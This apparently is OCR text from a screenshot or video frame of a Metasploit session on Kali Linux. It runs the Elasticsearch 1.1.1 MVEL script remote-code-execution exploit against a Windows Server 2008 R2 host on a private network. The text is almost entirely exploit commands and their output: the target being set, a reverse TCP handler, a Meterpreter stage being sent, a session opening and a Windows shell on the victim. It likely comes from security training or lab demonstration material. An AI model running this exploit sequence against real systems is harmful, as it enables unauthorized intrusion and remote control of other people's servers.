 Burp Suite Com...
Mozilla Firefox
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.0.160
RHOSTS ⇒ 192.168.0.160
msf6 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.0.117:4444
[*] Trying to execute arbitrary Java ...
[*] Discovering remote OS ...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (57971 bytes) to 192.168.0.160
[*] Meterpreter session 1 opened (192.168.0.117:4444 → 192.168.0.160:49245) at 2024-06-22 1
1:14:57 -0400
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\hoiNEn.jar' on the target
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>